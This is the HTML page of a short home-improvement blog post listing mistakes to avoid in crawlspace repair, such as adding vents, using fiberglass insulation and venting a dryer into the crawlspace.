                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://szhomeart.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://szhomeart.com/category/repairing-and-replacing/" itemprop="item"><span itemprop="name">Repairing and Replacing</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://szhomeart.com/the-donts-in-crawlspace-repair/" itemprop="item"><span itemprop="name">The Don’ts in Crawlspace Repair</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-10" class="post-10 post type-post status-publish format-standard has-post-thumbnail hentry category-repairing-and-replacing">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="90" height="60" src="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair-90x60.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Crawlspace-Repair" decoding="async" title="Crawlspace Repair">            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://szhomeart.com/category/repairing-and-replacing/"  rel="category tag">Repairing and Replacing</a> </span></div>

            <h1 class="card_title">The Don’ts in Crawlspace Repair</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://szhomeart.com/the-donts-in-crawlspace-repair/" rel="bookmark"><time class="entry-date published" datetime="2016-03-17T14:26:09+00:00">March 17, 2016</time><time class="updated" datetime="2024-04-06T12:30:52+00:00">April 6, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://szhomeart.com/author/szdavid/">Joan Woolf</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://szhomeart.com/the-donts-in-crawlspace-repair/" data-a2a-title="The Don’ts in Crawlspace Repair"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p style="text-align: justify;">If you are planning to install a sealed and conditioned crawl space then you are heading in the right direction. The thing to be considered here is how to get the things done. Several crawl space repair companies offer the same solution for the various problems which leads to inefficient processes. As every crawl space possess its own unique features in terms of sizes, shapes and pattern. So they have various problems in terms of dampness, odor, and moisture in every situation.</p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11" src="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg" alt="Crawlspace-Repair" width="889" height="389" title="Crawlspace Repair" srcset="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg 800w, https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair-300x131.jpg 300w" sizes="(max-width: 889px) 100vw, 889px" /></p>
<p style="text-align: justify;">As a homeowner, you must be having some preset goals in your mind whenever you plan to repair or improve the conditions of your crawl space. These include air quality, humidity control, and most important energy efficiency. So before trying to introduce any situation you must take into account various factors like the climate, your surroundings and then decide for a unique solution of your very own house. A sound crawl space will improve the health and energy efficiency of your home.</p>
<p style="text-align: justify;">Keep a thing in mind that in terms of crawl space one size fits all won’t ever work. There are some factors that several people prefer to install yet it is observed that these don’t work at all. These are mentioned below</p>
<ul style="text-align: justify;">
<li><b><b>Adding more foundation to vents</b></b></li>
</ul>
<p style="text-align: justify;">Most people are of the notion that more foundations result in adding more space for drying. Such an improvement is not believed to be working with great efficiency.</p>
<ul style="text-align: justify;">
<li><b><b>Insulating with fiberglass</b></b></li>
</ul>
<p style="text-align: justify;">The fiberglass can easily absorb moisture from air however, this solution is an outdated one. Yet it has the draw back the moisture gets trapped and can damage the wooden layer underneath.</p>
<ul style="text-align: justify;">
<li><b><b>Venting dryer into crawlspace</b></b></li>
</ul>
<p style="text-align: justify;">If you perform this kind of act with your crawl space then you are surely damaging it to a greater extent. As it will pumps gallons of water into the system.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://szhomeart.com/wp-content/uploads/2024/06/Joan-Woolf.webp" width="100" height="100" alt="Joan Woolf" itemprop="image" title="Joan Woolf"></div><div class="saboxplugin-authorname"><a href="https://szhomeart.com/author/szdavid/" class="vcard author" rel="author"><span class="fn">Joan Woolf</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Joan Woolf is a home blogger who loves to share her experiences with others. She likes being motivated and encourages people to be the best they can be.</p>
</div></div><div class="clearfix"></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://szhomeart.com/the-donts-in-crawlspace-repair/" data-a2a-title="The Don’ts in Crawlspace Repair"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&amp;linkname=The%20Don%E2%80%99ts%20in%20Crawlspace%20Repair" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://szhomeart.com/why-does-sewer-repair-in-concord-often-feel-overwhelming-and-whats-the-best-solution/"     class="crp_link post-2711"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Sewer Repair in Concord" style="" title="Why Does Sewer Repair in Concord Often Feel Overwhelming—and What’s the Best Solution?" srcset="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-45x45.webp 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-45x45.webp 45w" /></figure><span class="crp_title">Why Does Sewer Repair in Concord Often Feel&hellip;</span></a></li><li><a href="https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/"     class="crp_link post-382"><figure><img width="150" height="118" src="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Garage Doors" style="" title="3 Reasons You Should Hire Professional Door Repair Long Island" srcset="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg 780w, https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland-300x237.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland-768x606.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg 780w, https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland-300x237.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland-768x606.jpg 768w" /></figure><span class="crp_title">3 Reasons You Should Hire Professional Door Repair&hellip;</span></a></li><li><a href="https://szhomeart.com/right-time-for-sprinkler-repair-in-highlands-ranch-co/"     class="crp_link post-2815"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Sprinkler Repair" style="" title="When Is the Right Time for Sprinkler Repair in Highlands Ranch CO?" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-300x300.webp 300w" /></figure><span class="crp_title">When Is the Right Time for Sprinkler Repair in&hellip;</span></a></li><li><a href="https://szhomeart.com/learn-repair-plaster-like-handyman/"     class="crp_link post-239"><figure><img width="150" height="114" src="https://szhomeart.com/wp-content/uploads/2016/10/handymanman.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="handymanman" style="" title="Learn To Repair Plaster Like a Handyman" srcset="https://szhomeart.com/wp-content/uploads/2016/10/handymanman.jpg 411w, https://szhomeart.com/wp-content/uploads/2016/10/handymanman-300x227.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/10/handymanman.jpg 411w, https://szhomeart.com/wp-content/uploads/2016/10/handymanman-300x227.jpg 300w" /></figure><span class="crp_title">Learn To Repair Plaster Like a Handyman</span></a></li><li><a href="https://szhomeart.com/fix-taps-time/"     class="crp_link post-19"><figure><img width="150" height="73" src="https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="FIX-TAPS-AT-TIME" style="" title="FIX TAPS AT TIME" srcset="https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME.jpg 620w, https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME-300x145.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME.jpg 620w, https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME-300x145.jpg 300w" /></figure><span class="crp_title">FIX TAPS AT TIME</span></a></li><li><a href="https://szhomeart.com/points-to-consider-while-opting-for-a-heating-engineer/"     class="crp_link post-1365"><figure><img width="150" height="100" src="https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Heating-Engineer" style="" title="Points to Consider While Opting for a Heating Engineer" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer.jpg 900w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-300x200.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-768x512.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer.jpg 900w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-300x200.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-768x512.jpg 768w" /></figure><span class="crp_title">Points to Consider While Opting for a Heating Engineer</span></a></li><li><a href="https://szhomeart.com/is-it-worth-paying-extra-for-steel-gutters/"     class="crp_link post-335"><figure><img width="150" height="97" src="https://szhomeart.com/wp-content/uploads/2016/11/metal-guttering.png" class="crp_featured crp_thumb crp_thumbnail" alt="metal-guttering" style="" title="Is It Worth Paying Extra For Steel Gutters?" /></figure><span class="crp_title">Is It Worth Paying Extra For Steel Gutters?</span></a></li><li><a href="https://szhomeart.com/how-to-paint-a-room-the-right-way/"     class="crp_link post-1310"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Airless_Paint_Sprayer" style="" title="How to Paint a Room the Right Way?" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer.jpg 1200w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-768x768.jpg 768w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-1024x1024.jpg 1024w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-45x45.jpg 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer.jpg 1200w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-768x768.jpg 768w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-1024x1024.jpg 1024w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-45x45.jpg 45w" /></figure><span class="crp_title">How to Paint a Room the Right Way?</span></a></li><li><a href="https://szhomeart.com/design-and-standards-considerations-in-pump-casting/"     class="crp_link post-1404"><figure><img width="150" height="113" src="https://szhomeart.com/wp-content/uploads/2017/11/Pump-Casting.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Pump Casting" style="" title="Design and Standards Considerations in Pump Casting" srcset="https://szhomeart.com/wp-content/uploads/2017/11/Pump-Casting.jpg 350w, https://szhomeart.com/wp-content/uploads/2017/11/Pump-Casting-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2017/11/Pump-Casting.jpg 350w, https://szhomeart.com/wp-content/uploads/2017/11/Pump-Casting-300x225.jpg 300w" /></figure><span class="crp_title">Design and Standards Considerations in Pump Casting</span></a></li></ul><div class="crp_clear"></div></div>            </div>
            

        </div>
    </div>
        <!-- Related Post Code Here -->

</article><!-- #post-10 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://szhomeart.com/effective-intrtusion-alarms-home-sercurity/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">EFFECTIVE INTRTUSION ALARMS FOR HOME SERCURITY</span></a></div><div class="nav-next"><a href="https://szhomeart.com/frameless-doors-pivot-modern-products/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Frameless Doors Pivot into Modern Products</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://szhomeart.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://szhomeart.com/blinds-for-sliding-glass-doors-guide/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Blinds for sliding glass doors" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Blinds for sliding glass doors"><span class="rpwwt-post-title">Blinds for Sliding Glass Doors: Ultimate Guide to Style, Function, and Privacy</span></a></li>
		<li><a href="https://szhomeart.com/main-breaker-box-replacement-in-ocala-fl/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Main Breaker Box Replacement" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Main Breaker Box Replacement"><span class="rpwwt-post-title">Main Breaker Box Replacement in Ocala, FL – Safe, Code-Compliant Electrical Upgrades </span></a></li>
		<li><a href="https://szhomeart.com/diy-glass-cleaner-recipes-streak-free-windows/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Glass-Cleaner-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="DIY Glass Cleaner" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Glass-Cleaner-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/DIY-Glass-Cleaner-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="DIY Glass Cleaner"><span class="rpwwt-post-title">DIY Glass Cleaner: Easy, Effective Recipes for a Streak-Free Shine</span></a></li>
		<li><a href="https://szhomeart.com/diy-chicken-coop-step-by-step-guide/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Chicken-Coop-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="DIY Chicken Coop" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Chicken-Coop-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/DIY-Chicken-Coop-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="DIY Chicken Coop"><span class="rpwwt-post-title">DIY Chicken Coop: Step-by-Step Guide to Build a Safe and Stylish Home for Your Hens</span></a></li>
		<li><a href="https://szhomeart.com/galley-kitchen-remodel-tips-ideas/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/galley-kitchen-remodel-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="galley kitchen remodel" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/12/galley-kitchen-remodel-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/galley-kitchen-remodel-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="galley kitchen remodel"><span class="rpwwt-post-title">Galley Kitchen Remodel: Expert Tips for a Stylish &#038; Functional Upgrade</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://szhomeart.com/advertise-with-us/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="500" height="500" src="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp" alt="SZ Home Art" class="wp-image-2755" srcset="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp 500w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://szhomeart.com/category/builders/">Builders</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://szhomeart.com/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://szhomeart.com/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://szhomeart.com/category/elevators/">Elevators</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://szhomeart.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://szhomeart.com/category/machinery/">Machinery</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://szhomeart.com/category/material/">Material</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://szhomeart.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://szhomeart.com/category/painters/">Painters</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://szhomeart.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://szhomeart.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://szhomeart.com/category/solar-panels/">Solar Panels</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/szhomeart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Useful Links</h2><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://szhomeart.com/ccpa/">CCPA</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://szhomeart.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://szhomeart.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://szhomeart.com/dmca/">DMCA</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://szhomeart.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://szhomeart.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://szhomeart.com/sitemap/">Sitemap</a></li>
</ul></div></section><section id="recent-posts-widget-with-thumbnails-3" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<h2 class="widget-title">Top Posts</h2>
	<ul>
		<li><a href="https://szhomeart.com/bold-decor-and-residential-painters-sydney-elevating-your-homes-aesthetic/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2023/09/Residential-Painters-Sydney-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Residential Painters Sydney" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Residential-Painters-Sydney-150x150.jpg 150w, https://szhomeart.com/wp-content/uploads/2023/09/Residential-Painters-Sydney-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2023/09/Residential-Painters-Sydney-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Residential Painters Sydney"><span class="rpwwt-post-title">Bold Décor and Residential Painters Sydney: Elevating Your Home&#8217;s Aesthetic</span></a></li>
		<li><a href="https://szhomeart.com/aint-just-cooking-place/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/08/Hottest-kitchen-Flooring-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Hottest-kitchen-Flooring" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/08/Hottest-kitchen-Flooring-150x150.jpg 150w, https://szhomeart.com/wp-content/uploads/2016/08/Hottest-kitchen-Flooring-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Hottest kitchen Flooring"><span class="rpwwt-post-title">It Ain’t Just a Cooking Place</span></a></li>
